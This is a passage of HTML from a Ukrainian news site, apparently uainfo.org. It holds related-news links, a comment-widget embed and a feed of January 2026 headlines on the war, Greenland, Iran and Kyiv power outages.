                HITSces.src='/hits/487292.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1767359535-erdogan-anonsuvav-rozmovu-iz-trampom-shchodo-rosiysko-ukrayinskoyi.html">
                                                    <img src="//uainfo.org/static/img/_/e/_erdogan_14_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767359535-erdogan-anonsuvav-rozmovu-iz-trampom-shchodo-rosiysko-ukrayinskoyi.html">Ердоган анонсував розмову із Трампом щодо російсько-української війни</a></h3>
                     <p class="meta">02.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1767086207-netanyagu-poobitsyav-trampu-izrayilsku-premiyu-miru.html">
                                                    <img src="//uainfo.org/static/img/_/t/_tramp_h_netanyagu_10_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767086207-netanyagu-poobitsyav-trampu-izrayilsku-premiyu-miru.html">Нетаньягу пообіцяв Трампу Ізраїльську премію миру</a></h3>
                     <p class="meta">30.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1767081397--u-nas-nikoli-ne-bulo-takogo-druga-netanyagu-nazvav-trampa.html">
                                                    <img src="//uainfo.org/static/img/_/t/_tramp_h_netanyagu_8_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767081397--u-nas-nikoli-ne-bulo-takogo-druga-netanyagu-nazvav-trampa.html">"У нас ніколи не було такого друга": Нетаньягу назвав Трампа "великим щастям" для всього світу</a></h3>
                     <p class="meta">30.12.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '487292', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:36</time>
                    <h3><a href="/blognews/1768411723-ssha-mozhut-atakuvati-iran-protyagom-24-godin-tegeran-nalashtovaniy.html" style="">США можуть атакувати Іран протягом 24 годин: що відбувається</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">28</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768411723-ssha-mozhut-atakuvati-iran-protyagom-24-godin-tegeran-nalashtovaniy.html#mc-container" data-cackle-channel="532461" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1768386585-ne-hotila-zalishati-rf-u-evropeyskoyi-kompaniyi-putin-vidibrav.html" style="">Не хотіла залишати РФ: у європейської компанії Путін відібрав чотири заводи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768386585-ne-hotila-zalishati-rf-u-evropeyskoyi-kompaniyi-putin-vidibrav.html#mc-container" data-cackle-channel="532424" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:16</time>
                    <h3><a href="/blognews/1768409628-vtrati-rosiyi-na-fronti-nablizhayutsya-do-tochki-perelomu-.html" style="">Втрати Росії на фронті наближаються до точки перелому, - Business Inside</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">121</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768409628-vtrati-rosiyi-na-fronti-nablizhayutsya-do-tochki-perelomu-.html#mc-container" data-cackle-channel="532459" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1768401901-bazhannya-trampa-zahopiti-grenlandiyu-pidtrimuyut-lishe-17-.html" style="">Бажання Трампа захопити Гренландію підтримують лише 17% американців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">27</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768401901-bazhannya-trampa-zahopiti-grenlandiyu-pidtrimuyut-lishe-17-.html#mc-container" data-cackle-channel="532450" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:50</time>
                    <h3><a href="/blognews/1768405558-tramp-vimagae-vid-daniyi-zabiratisya-z-grenlandiyi-.html" style="">Трамп вимагає від Данії "забиратися з Гренландії"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768405558-tramp-vimagae-vid-daniyi-zabiratisya-z-grenlandiyi-.html#mc-container" data-cackle-channel="532453" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768397523-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-14-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 14 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">723</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768397523-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-14-sichnya.html#mc-container" data-cackle-channel="532445" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1768406452-u-zsu-rozpovili-dlya-chogo-rosiyani-hochut-zahopiti-stepnogirsk.html" style="">У ЗСУ розповіли, для чого росіяни хочуть захопити Степногірськ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768406452-u-zsu-rozpovili-dlya-chogo-rosiyani-hochut-zahopiti-stepnogirsk.html#mc-container" data-cackle-channel="532454" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1768386171--odnorazovi-diversanti-rf-siyut-haos-v-evropi-ta-pidrivayut.html" style="">"Одноразові" диверсанти РФ сіють хаос в Європі та підривають підтримку України, - The Times</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">128</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768386171--odnorazovi-diversanti-rf-siyut-haos-v-evropi-ta-pidrivayut.html#mc-container" data-cackle-channel="532422" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1768390323-frantsiya-vidkrie-konsulstvo-u-grenlandiyi.html" style="">Франція відкриє консульство у Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">37</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768390323-frantsiya-vidkrie-konsulstvo-u-grenlandiyi.html#mc-container" data-cackle-channel="532434" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1768385827-rosiya-ne-mae-efektivnoyi-protidiyi-balistichnim-raketam-.html" style="">Росія не має ефективної протидії балістичним ракетам, — військовий аналітик</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">163</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768385827-rosiya-ne-mae-efektivnoyi-protidiyi-balistichnim-raketam-.html#mc-container" data-cackle-channel="532420" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1768318159--buti-batkami-osoblivoyi-ditini-tse-shchodenna-borotba-.html" style="">"Бути батьками особливої дитини – це щоденна боротьба": родині потрібна допомога! </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">237</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768318159--buti-batkami-osoblivoyi-ditini-tse-shchodenna-borotba-.html#mc-container" data-cackle-channel="532377" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1768384878-uryad-rf-oprilyudniv-zvit-z-rekordnim-padinnyam-tsini-na-rosiysku.html" style="">Уряд РФ оприлюднив звіт з рекордним падінням ціни на російську нафту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">195</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768384878-uryad-rf-oprilyudniv-zvit-z-rekordnim-padinnyam-tsini-na-rosiysku.html#mc-container" data-cackle-channel="532418" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:46</time>
                    <h3><a href="/blognews/1768395066-tramp-nato-stane-silnishim-yakshcho-ssha-keruvatimut-grenlandieyu.html" style="">Трамп: НАТО стане сильнішим, якщо США керуватимуть Гренландією</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768395066-tramp-nato-stane-silnishim-yakshcho-ssha-keruvatimut-grenlandieyu.html#mc-container" data-cackle-channel="532440" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:40</time>
                    <h3><a href="/blognews/1768401658-ssha-prizupinyayut-vidachu-viz-gromadyanam-75-krayin-zokrema.html" style="font-weight: bold;">США призупиняють видачу віз громадянам 75 країн, зокрема Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">254</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768401658-ssha-prizupinyayut-vidachu-viz-gromadyanam-75-krayin-zokrema.html#mc-container" data-cackle-channel="532449" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:35</time>
                    <h3><a href="/blognews/1768400713-prezident-ukrayini-proviv-naradu-iz-novim-ministrom-oboroni-golovne.html" style="">Президент України провів нараду із новим міністром оборони: "Головне – захист неба"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768400713-prezident-ukrayini-proviv-naradu-iz-novim-ministrom-oboroni-golovne.html#mc-container" data-cackle-channel="532448" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1768384591-rf-zalishitsya-lishe-z-kndr-ekspert-poyasniv-vazhlivist-protestiv.html" style="">РФ залишиться лише з КНДР: експерт пояснив важливість протестів в Ірані</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">168</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768384591-rf-zalishitsya-lishe-z-kndr-ekspert-poyasniv-vazhlivist-protestiv.html#mc-container" data-cackle-channel="532417" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:22</time>
                    <h3><a href="/blognews/1768400303-400-bagatopoverhovih-budinkiv-kieva-zalishayutsya-bez-opalennya-.html" style="">400 багатоповерхових будинків Києва залишаються без опалення. Частині з них тепло планують подати сьогодні до вечора, – Кличко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">39</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768400303-400-bagatopoverhovih-budinkiv-kieva-zalishayutsya-bez-opalennya-.html#mc-container" data-cackle-channel="532447" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1768388461-zmi-nazvali-chotiri-stsenariyi-vtruchannya-trampa-v-situatsiyu.html" style="">ЗМІ назвали чотири сценарії втручання Трампа в ситуацію в Ірані</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">115</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768388461-zmi-nazvali-chotiri-stsenariyi-vtruchannya-trampa-v-situatsiyu.html#mc-container" data-cackle-channel="532430" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:07</time>
                    <h3><a href="/blognews/1768399706-rubio-doruchili-pidgotuvati-propozitsiyu-pro-kupivlyu-grenlandiyi-.html" style="">Рубіо доручили підготувати пропозицію про купівлю Гренландії: NBC дізнався суму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">229</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768399706-rubio-doruchili-pidgotuvati-propozitsiyu-pro-kupivlyu-grenlandiyi-.html#mc-container" data-cackle-channel="532446" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1768383760-ispaniya-peredast-ukrayini-radar-yakiy-bachit-vse-u-nebi-.html" style="">Іспанія передасть Україні радар, який бачить все у небі, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">167</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768383760-ispaniya-peredast-ukrayini-radar-yakiy-bachit-vse-u-nebi-.html#mc-container" data-cackle-channel="532415" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1768390100-ssha-rekomenduvali-chastini-viyskovih-terminovo-pokinuti.html" style="">США рекомендували частині військових терміново покинути базу у Катарі, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768390100-ssha-rekomenduvali-chastini-viyskovih-terminovo-pokinuti.html#mc-container" data-cackle-channel="532433" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:35</time>
                    <h3><a href="/blognews/1768397224-lavrov-ne-otsiniv-ideyu-makrona-pogovoriti-z-putinim.html" style="">Лавров не оцінив ідею Макрона поговорити з Путіним</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">130</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768397224-lavrov-ne-otsiniv-ideyu-makrona-pogovoriti-z-putinim.html#mc-container" data-cackle-channel="532444" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1768383378-rosiyski-stribuni-z-tramplina-propustyat-olimpiadu-2026.html" style="">Російські стрибуни з трампліна пропустять Олімпіаду-2026 через проблеми з візами в Європі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768383378-rosiyski-stribuni-z-tramplina-propustyat-olimpiadu-2026.html#mc-container" data-cackle-channel="532414" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:22</time>
                    <h3><a href="/blognews/1768397039-dmitro-nataluha-ocholiv-fond-derzhmayna.html" style="font-weight: bold;">Дмитро Наталуха очолив Фонд держмайна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768397039-dmitro-nataluha-ocholiv-fond-derzhmayna.html#mc-container" data-cackle-channel="532443" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1768396460-polipshennya-grafikiv-vidklyuchen-mozhe-buti-vzhe-v-chetver-.html" style="">Поліпшення графіків відключень може бути вже в четвер, але якщо не буде масованих атак, - Свириденко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768396460-polipshennya-grafikiv-vidklyuchen-mozhe-buti-vzhe-v-chetver-.html#mc-container" data-cackle-channel="532442" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:02</time>
                    <h3><a href="/blognews/1768380298--ne-znayu-yak-vin-zhiviy-ministr-ohoroni-zdorov-ya-ssha-rozkritikuvav.html" style="">«Не знаю, як він живий»: міністр охорони здоров’я США розкритикував харчування Трампа під час поїздок</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">317</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768380298--ne-znayu-yak-vin-zhiviy-ministr-ohoroni-zdorov-ya-ssha-rozkritikuvav.html#mc-container" data-cackle-channel="532405" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:43</time>
                    <h3><a href="/blognews/1768394103-evrokomisiya-oprilyudnila-plan-z-nadannya-ukrayini-90-mlrd-evro.html" style="">Єврокомісія оприлюднила план з надання Україні 90 млрд євро у 2026-27: дві третини підуть на ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">54</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768394103-evrokomisiya-oprilyudnila-plan-z-nadannya-ukrayini-90-mlrd-evro.html#mc-container" data-cackle-channel="532438" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1768379330-budanov-formue-komandu-v-ofisi-prezidenta-hto-z-zastupnikiv.html" style="">Буданов формує команду в Офісі президента: хто з заступників збереже посади</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">260</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768379330-budanov-formue-komandu-v-ofisi-prezidenta-hto-z-zastupnikiv.html#mc-container" data-cackle-channel="532402" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:24</time>
                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html" style="font-weight: bold;">Шмигаля призначили першим віцепрем'єром та міністром енергетики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html#mc-container" data-cackle-channel="532437" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html" style="">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">241</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html#mc-container" data-cackle-channel="532423" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1768386108-times-britaniya-mozhe-viluchati-naftu-z-tinovogo-flotu-rf.html" style="">Times: Британія може вилучати нафту з "тіньового флоту" РФ для фінансування України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768386108-times-britaniya-mozhe-viluchati-naftu-z-tinovogo-flotu-rf.html#mc-container" data-cackle-channel="532421" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:52</time>
                    <h3><a href="/blognews/1768391495-yuliya-timoshenko-zayavila-shcho-opublikovani-zapisi-nabu-ne.html" style="">Юлія Тимошенко заявила, що опубліковані записи НАБУ не мають до неї жодного відношення </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">187</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768391495-yuliya-timoshenko-zayavila-shcho-opublikovani-zapisi-nabu-ne.html#mc-container" data-cackle-channel="532436" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:45</time>
                    <h3><a href="/blognews/1768383120-vitkoff-taemno-zustrivsya-z-iranskim-printsom-u-vignanni-.html" style="">Віткофф таємно зустрівся з іранським принцом у вигнанні, - Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768383120-vitkoff-taemno-zustrivsya-z-iranskim-printsom-u-vignanni-.html#mc-container" data-cackle-channel="532413" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:33</time>
                    <h3><a href="/blognews/1768380334-nimechchina-zbilshila-viyskovu-mits-tse-viklikae-u-frantsiyi.html" style="">Німеччина збільшила військову міць: це викликає у Франції паніку, - Bloomberg </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">234</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768380334-nimechchina-zbilshila-viyskovu-mits-tse-viklikae-u-frantsiyi.html#mc-container" data-cackle-channel="532406" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:22</time>
                    <h3><a href="/blognews/1768389670-parlament-shvaliv-prodovzhennya-voennogo-stanu-ta-mobilizatsiyi.html" style="font-weight: bold;">Парламент схвалив продовження воєнного стану та мобілізації в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">55</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768389670-parlament-shvaliv-prodovzhennya-voennogo-stanu-ta-mobilizatsiyi.html#mc-container" data-cackle-channel="532432" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:15</time>
                    <h3><a href="/blognews/1768381901-v-dshv-rozpovili-yak-zminilasya-taktika-armiyi-rf-na-pokrovskomu.html" style="">В ДШВ розповіли, як змінилася тактика армії РФ на Покровському напрямку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">97</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768381901-v-dshv-rozpovili-yak-zminilasya-taktika-armiyi-rf-na-pokrovskomu.html#mc-container" data-cackle-channel="532411" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:11</time>
                    <h3><a href="/blognews/1768389327-u-yasno-rozpovili-pro-situatsiyu-z-elektropostachannyam-u-kievi-blizko.html" style="font-weight: bold;">У YASNO розповіли про ситуацію з електропостачанням у Києві: близько 3 годин зі світлом, до 10 годин - без </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">160</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768389327-u-yasno-rozpovili-pro-situatsiyu-z-elektropostachannyam-u-kievi-blizko.html#mc-container" data-cackle-channel="532431" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1768379667-administratsiya-trampa-poprosila-evropu-podilitis-rozviddanimi.html" style="">Адміністрація Трампа попросила Європу поділитись розвідданими щодо можливих цілей ударів в Ірані – WP</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
